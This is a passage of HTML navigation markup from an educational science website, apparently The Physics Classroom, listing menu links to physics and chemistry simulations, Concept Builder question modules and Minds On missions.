    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with waves. " href="/interactive/vibrations-and-waves" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (11)&#xD;&#xA;    ">
        Vibrations and Waves (11)
    </a>
</li>
                <li data-navpath="/interactive/sounds-waves" data-navhref="/interactive/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allows learners of Physics to explore core physics concepts associated with sound waves. " href="/interactive/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sounds Waves (7)&#xD;&#xA;    ">
        Sounds Waves (7)
    </a>
</li>
                <li data-navpath="/interactive/light-waves-and-colors" data-navhref="/interactive/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allows learners of Physics to explore core physics concepts by altering variables and observing the results. Our Light Waves and Color section includes several simulations exploring the nature of electromagnetic waves and visible light waves." href="/interactive/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Colors (13)&#xD;&#xA;    ">
        Light Waves and Colors (13)
    </a>
</li>
                <li data-navpath="/interactive/reflection-and-mirrors" data-navhref="/interactive/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="This collection of interactive simulations allow learners of Physics to explore core physics concepts associated with reflection and mirrors" href="/interactive/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (6)&#xD;&#xA;    ">
        Reflection and Mirrors (6)
    </a>
</li>
                <li data-navpath="/interactive/refraction-and-lenses" data-navhref="/interactive/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore the refraction of light at a boundary between two media with the Refraction Interactive. Launch the Least Time Principle Interactive and discover the fundamental law that explains why light refracts as it does when traveling between two locations on the opposite side of a boundary. Use the Optics Bench Interactive to explore the images formed by converging and diverging lenses. And be fascinated with the eye candy found in our Converging and Diverging Lens Image Formation animations." href="/interactive/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (7)&#xD;&#xA;    ">
        Refraction and Lenses (7)
    </a>
</li>
                <li data-navpath="/interactive/chemical-bonding-and-molecular-shape" data-navhref="/interactive/chemical-bonding-and-molecular-shape">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore how Ions bonds and the different type of bonds that form between atoms." href="/interactive/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;        Chemical Bonding and Molecular Shape (3)&#xD;&#xA;    ">
        Chemical Bonding and Molecular Shape (3)
    </a>
</li>
                <li data-navpath="/interactive/mole" data-navhref="/interactive/mole">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Try out a simulated mass spectrometer and other activities to explore moles." href="/interactive/mole" role="link" aria-label="&#xD;&#xA;        Mole (1)&#xD;&#xA;    ">
        Mole (1)
    </a>
</li>
                <li data-navpath="/interactive/stoichiometry" data-navhref="/interactive/stoichiometry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore simulations around mixing reactants and seeing their results.  Just don&#x27;t blow anything up." href="/interactive/stoichiometry" role="link" aria-label="&#xD;&#xA;        Stoichiometry (1)&#xD;&#xA;    ">
        Stoichiometry (1)
    </a>
</li>
                <li data-navpath="/interactive/gases-and-gas-laws" data-navhref="/interactive/gases-and-gas-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore how pressure, heat, and other elements impact Gases." href="/interactive/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;        Gases and Gas Laws (1)&#xD;&#xA;    ">
        Gases and Gas Laws (1)
    </a>
</li>
                <li data-navpath="/interactive/solids-liquids-and-intermolecular-forces" data-navhref="/interactive/solids-liquids-and-intermolecular-forces">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="These simulations will help you understand phase changes in matter." href="/interactive/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;        Solids, Liquids, and Intermolecular Forces (1)&#xD;&#xA;    ">
        Solids, Liquids, and Intermolecular Forces (1)
    </a>
</li>
                <li data-navpath="/interactive/solutions" data-navhref="/interactive/solutions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="See how various types of molecules and crystals are impacted by water to form solutions." href="/interactive/solutions" role="link" aria-label="&#xD;&#xA;        Solutions (2)&#xD;&#xA;    ">
        Solutions (2)
    </a>
</li>
                <li data-navpath="/interactive/kinetics-and-equilibrium" data-navhref="/interactive/kinetics-and-equilibrium">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="See how modifying things such as temperature and pressure, and reactants can make an impact." href="/interactive/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;        Kinetics and Equilibrium (2)&#xD;&#xA;    ">
        Kinetics and Equilibrium (2)
    </a>
</li>
                <li data-navpath="/interactive/miscellaneous" data-navhref="/interactive/miscellaneous">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Explore simulations don&#x27;t quite fit into any specific topic.&#xA;" href="/interactive/miscellaneous" role="link" aria-label="&#xD;&#xA;        Miscellaneous (1)&#xD;&#xA;    ">
        Miscellaneous (1)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/concept-builder" data-navhref="/concept-builder">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Build your knowledge of Physics and Chemistry concepts with our Concept Builders" href="/Concept-Builder" role="link" aria-label="&#xD;&#xA;        Concept Builders&#xD;&#xA;    ">
        Concept Builders
    </a>
        <ul>
                <li data-navpath="/concept-builder/version-2" data-navhref="/concept-builder/version-2">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/version-2" role="link" aria-label="&#xD;&#xA;        Version 2&#xD;&#xA;    ">
        Version 2
    </a>
</li>
                <li data-navpath="/concept-builder/about" data-navhref="/concept-builder/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/concept-builder/units-and-measurements" data-navhref="/concept-builder/units-and-measurements">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/units-and-measurements" role="link" aria-label="&#xD;&#xA;        Units and Measurements (4)&#xD;&#xA;    ">
        Units and Measurements (4)
    </a>
</li>
                <li data-navpath="/concept-builder/relationships-and-graphs" data-navhref="/concept-builder/relationships-and-graphs">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/relationships-and-graphs" role="link" aria-label="&#xD;&#xA;        Relationships and Graphs (5)&#xD;&#xA;    ">
        Relationships and Graphs (5)
    </a>
</li>
                <li data-navpath="/concept-builder/1d-kinematics" data-navhref="/concept-builder/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (15)&#xD;&#xA;    ">
        1D Kinematics (15)
    </a>
</li>
                <li data-navpath="/concept-builder/newtons-laws" data-navhref="/concept-builder/newtons-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/newtons-laws" role="link" aria-label="&#xD;&#xA;        Newton&#x27;s Laws (13)&#xD;&#xA;    ">
        Newton's Laws (13)
    </a>
</li>
                <li data-navpath="/concept-builder/vectors-and-projectiles" data-navhref="/concept-builder/vectors-and-projectiles">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/vectors-and-projectiles" role="link" aria-label="&#xD;&#xA;        Vectors and Projectiles (10)&#xD;&#xA;    ">
        Vectors and Projectiles (10)
    </a>
</li>
                <li data-navpath="/concept-builder/forces-in-2d" data-navhref="/concept-builder/forces-in-2d">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/forces-in-2d" role="link" aria-label="&#xD;&#xA;        Forces in 2D (4)&#xD;&#xA;    ">
        Forces in 2D (4)
    </a>
</li>
                <li data-navpath="/concept-builder/momentum-collisions-and-explosions" data-navhref="/concept-builder/momentum-collisions-and-explosions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/momentum-collisions-and-explosions" role="link" aria-label="&#xD;&#xA;        Momentum, Collisions and Explosions (8)&#xD;&#xA;    ">
        Momentum, Collisions and Explosions (8)
    </a>
</li>
                <li data-navpath="/concept-builder/work-and-energy" data-navhref="/concept-builder/work-and-energy">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/work-and-energy" role="link" aria-label="&#xD;&#xA;        Work and Energy (11)&#xD;&#xA;    ">
        Work and Energy (11)
    </a>
</li>
                <li data-navpath="/concept-builder/circular-and-satellite-motion" data-navhref="/concept-builder/circular-and-satellite-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/circular-and-satellite-motion" role="link" aria-label="&#xD;&#xA;        Circular and Satellite Motion (5)&#xD;&#xA;    ">
        Circular and Satellite Motion (5)
    </a>
</li>
                <li data-navpath="/concept-builder/rotation-and-balance" data-navhref="/concept-builder/rotation-and-balance">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/rotation-and-balance" role="link" aria-label="&#xD;&#xA;        Rotation and Balance (8)&#xD;&#xA;    ">
        Rotation and Balance (8)
    </a>
</li>
                <li data-navpath="/concept-builder/fluids" data-navhref="/concept-builder/fluids">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/fluids" role="link" aria-label="&#xD;&#xA;        Fluids (7)&#xD;&#xA;    ">
        Fluids (7)
    </a>
</li>
                <li data-navpath="/concept-builder/static-electricity" data-navhref="/concept-builder/static-electricity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/static-electricity" role="link" aria-label="&#xD;&#xA;        Static Electricity (10)&#xD;&#xA;    ">
        Static Electricity (10)
    </a>
</li>
                <li data-navpath="/concept-builder/electric-circuits" data-navhref="/concept-builder/electric-circuits">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electric-circuits" role="link" aria-label="&#xD;&#xA;        Electric Circuits (10)&#xD;&#xA;    ">
        Electric Circuits (10)
    </a>
</li>
                <li data-navpath="/concept-builder/vibrations-and-waves" data-navhref="/concept-builder/vibrational-motion">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/vibrational-motion" role="link" aria-label="&#xD;&#xA;        Vibrations and Waves (14)&#xD;&#xA;    ">
        Vibrations and Waves (14)
    </a>
</li>
                <li data-navpath="/concept-builder/sounds-waves" data-navhref="/concept-builder/sounds-waves">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/sounds-waves" role="link" aria-label="&#xD;&#xA;        Sounds Waves (4)&#xD;&#xA;    ">
        Sounds Waves (4)
    </a>
</li>
                <li data-navpath="/concept-builder/light-waves-and-colors" data-navhref="/concept-builder/light-waves-and-colors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/light-waves-and-colors" role="link" aria-label="&#xD;&#xA;        Light Waves and Color (6)&#xD;&#xA;    ">
        Light Waves and Color (6)
    </a>
</li>
                <li data-navpath="/concept-builder/reflection-and-mirrors" data-navhref="/concept-builder/reflection-and-mirrors">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/reflection-and-mirrors" role="link" aria-label="&#xD;&#xA;        Reflection and Mirrors (3)&#xD;&#xA;    ">
        Reflection and Mirrors (3)
    </a>
</li>
                <li data-navpath="/concept-builder/refraction-and-lenses" data-navhref="/concept-builder/refraction-and-lenses">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/refraction-and-lenses" role="link" aria-label="&#xD;&#xA;        Refraction and Lenses (3)&#xD;&#xA;    ">
        Refraction and Lenses (3)
    </a>
</li>
                <li data-navpath="/concept-builder/chemistry-lab" data-navhref="/concept-builder/chemistry-lab">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemistry-lab" role="link" aria-label="&#xD;&#xA;        Chemistry Lab (3)&#xD;&#xA;    ">
        Chemistry Lab (3)
    </a>
</li>
                <li data-navpath="/concept-builder/measurements-and-calculations" data-navhref="/concept-builder/measurements-and-calculations">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/measurements-and-calculations" role="link" aria-label="&#xD;&#xA;        Measurements and Calculations (5)&#xD;&#xA;    ">
        Measurements and Calculations (5)
    </a>
</li>
                <li data-navpath="/concept-builder/matter" data-navhref="/concept-builder/matter">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation.&#xA;" href="/concept-builder/matter" role="link" aria-label="&#xD;&#xA;        Matter (6)&#xD;&#xA;    ">
        Matter (6)
    </a>
</li>
                <li data-navpath="/concept-builder/elements-atoms-and-ions" data-navhref="/concept-builder/elements-atoms-and-ions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/elements-atoms-and-ions" role="link" aria-label="&#xD;&#xA;        Elements, Atoms, and Ions (3)&#xD;&#xA;    ">
        Elements, Atoms, and Ions (3)
    </a>
</li>
                <li data-navpath="/concept-builder/compounds-names-and-formulas" data-navhref="/concept-builder/compounds-names-and-formulas">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts in Compounds, Names, and Formulas" href="/concept-builder/compounds-names-and-formulas" role="link" aria-label="&#xD;&#xA;        Compounds, Names, and Formulas (3)&#xD;&#xA;    ">
        Compounds, Names, and Formulas (3)
    </a>
</li>
                <li data-navpath="/concept-builder/modern-atomic-model" data-navhref="/concept-builder/modern-atomic-model">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/modern-atomic-model" role="link" aria-label="&#xD;&#xA;        Modern Atomic Model (5)&#xD;&#xA;    ">
        Modern Atomic Model (5)
    </a>
</li>
                <li data-navpath="/concept-builder/chemical-bonding-and-molecular-shape" data-navhref="/concept-builder/chemical-bonding-and-molecular-shape">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-bonding-and-molecular-shape" role="link" aria-label="&#xD;&#xA;        Chemical Bonding and Molecular Shape (5)&#xD;&#xA;    ">
        Chemical Bonding and Molecular Shape (5)
    </a>
</li>
                <li data-navpath="/concept-builder/mole" data-navhref="/concept-builder/mole">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="A Concept-Builder is an interactive questioning module that presents learners with carefully crafted questions that target various aspects of a concept. Each Concept Builder focuses the learner&#x27;s attention upon a discrete learning outcome. Questions target that outcome from a variety of angles using multiple difficulty levels or varying activities. The following Concept Builders target concepts around the Mole." href="/concept-builder/mole" role="link" aria-label="&#xD;&#xA;        Mole (2)&#xD;&#xA;    ">
        Mole (2)
    </a>
</li>
                <li data-navpath="/concept-builder/chemical-reactions" data-navhref="/concept-builder/chemical-reactions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/chemical-reactions" role="link" aria-label="&#xD;&#xA;        Chemical Reactions (4)&#xD;&#xA;    ">
        Chemical Reactions (4)
    </a>
</li>
                <li data-navpath="/concept-builder/stoichiometry" data-navhref="/concept-builder/stoichiometry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/stoichiometry" role="link" aria-label="&#xD;&#xA;        Stoichiometry (5)&#xD;&#xA;    ">
        Stoichiometry (5)
    </a>
</li>
                <li data-navpath="/concept-builder/gases-and-gas-laws" data-navhref="/concept-builder/gases-and-gas-laws">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/gases-and-gas-laws" role="link" aria-label="&#xD;&#xA;        Gases and Gas Laws (4)&#xD;&#xA;    ">
        Gases and Gas Laws (4)
    </a>
</li>
                <li data-navpath="/concept-builder/solids-liquids-and-intermolecular-forces" data-navhref="/concept-builder/solids-liquids-and-intermolecular-forces">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solids-liquids-and-intermolecular-forces" role="link" aria-label="&#xD;&#xA;        Solids, Liquids, and Intermolecular Forces (2)&#xD;&#xA;    ">
        Solids, Liquids, and Intermolecular Forces (2)
    </a>
</li>
                <li data-navpath="/concept-builder/thermochemistry" data-navhref="/concept-builder/thermochemistry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermochemistry" role="link" aria-label="&#xD;&#xA;        Thermochemistry (6)&#xD;&#xA;    ">
        Thermochemistry (6)
    </a>
</li>
                <li data-navpath="/concept-builder/solutions" data-navhref="/concept-builder/solutions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/solutions" role="link" aria-label="&#xD;&#xA;        Solutions (3)&#xD;&#xA;    ">
        Solutions (3)
    </a>
</li>
                <li data-navpath="/concept-builder/acids-and-bases" data-navhref="/concept-builder/acids-and-bases">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/acids-and-bases" role="link" aria-label="&#xD;&#xA;        Acids and Bases (3)&#xD;&#xA;    ">
        Acids and Bases (3)
    </a>
</li>
                <li data-navpath="/concept-builder/kinetics-and-equilibrium" data-navhref="/concept-builder/kinetics-and-equilibrium">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/kinetics-and-equilibrium" role="link" aria-label="&#xD;&#xA;        Kinetics and Equilibrium (6)&#xD;&#xA;    ">
        Kinetics and Equilibrium (6)
    </a>
</li>
                <li data-navpath="/concept-builder/thermodynamics" data-navhref="/concept-builder/thermodynamics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/thermodynamics" role="link" aria-label="&#xD;&#xA;        Thermodynamics (3)&#xD;&#xA;    ">
        Thermodynamics (3)
    </a>
</li>
                <li data-navpath="/concept-builder/electrochemistry" data-navhref="/concept-builder/electrochemistry">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/electrochemistry" role="link" aria-label="&#xD;&#xA;        Electrochemistry (5)&#xD;&#xA;    ">
        Electrochemistry (5)
    </a>
</li>
                <li data-navpath="/concept-builder/nuclear-chemistry-and-radiation" data-navhref="/concept-builder/nuclear-chemistry-and-radiation">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." href="/concept-builder/nuclear-chemistry-and-radiation" role="link" aria-label="&#xD;&#xA;        Nuclear Chemistry and Radiation (1)&#xD;&#xA;    ">
        Nuclear Chemistry and Radiation (1)
    </a>
</li>
        </ul>
</li>
            <li data-navpath="/minds-on" data-navhref="/minds-on">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Can you solve the problems before your health drops to 0?  Explore our Minds On activities to learn Physics" href="/Minds-On" role="link" aria-label="&#xD;&#xA;        Minds On&#xD;&#xA;    ">
        Minds On
    </a>
        <ul>
                <li data-navpath="/minds-on/about" data-navhref="/minds-on/about">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Physics Classroom serves students, teachers and classrooms by providing classroom-ready resources that utilize an easy-to-understand language that makes learning interactive and multi-dimensional. Written by teachers for teachers and students, The Physics Classroom provides a wealth of resources that meets the varied needs of both students and teachers." href="/minds-on/about" role="link" aria-label="&#xD;&#xA;        About&#xD;&#xA;    ">
        About
    </a>
</li>
                <li data-navpath="/minds-on/features" data-navhref="/minds-on/features">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The Minds On Physics Internet Modules is a collection of 151 interactive missions that use an intelligent questioning engine to improve and refine understanding of common physics concepts." href="/minds-on/features" role="link" aria-label="&#xD;&#xA;        Features&#xD;&#xA;    ">
        Features
    </a>
</li>
                <li data-navpath="/minds-on/1d-kinematics" data-navhref="/minds-on/1d-kinematics">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="The 1D Kinematics Minds-On module consists of various missions (assignments) that address such topics as vectors, scalars, distance, displacement, velocity, speed, acceleration, oil drop representations, numerical analysis of data, and average speed, average acceleration calculations, interpretation of position-time and velocity-time graphs." href="/minds-on/1d-kinematics" role="link" aria-label="&#xD;&#xA;        1D Kinematics (19)&#xD;&#xA;    ">
        1D Kinematics (19)
    </a>
</li>
                <li data-navpath="/minds-on/newtons-laws" data-navhref="/minds-on/newtons-laws">
